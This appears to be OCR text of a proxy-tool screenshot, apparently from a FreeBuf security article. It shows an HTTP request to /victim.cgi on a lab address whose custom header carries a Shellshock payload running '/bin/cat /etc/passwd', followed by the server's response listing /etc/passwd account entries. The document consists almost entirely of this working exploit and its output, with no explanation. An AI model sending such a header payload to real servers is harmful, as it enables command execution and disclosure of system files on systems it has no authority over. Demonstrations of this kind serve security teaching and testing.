 Pretty Raw \n Actions
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168.101.152:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 test: () { :; }; echo; /bin/cat /etc/passwd
11
12
FREEBUF
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Mar 2021 10:40:22 GMT
3 Server: Apache/2.4.10 (Debian)
4 Connection: close
5 Content-Length: 1197
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin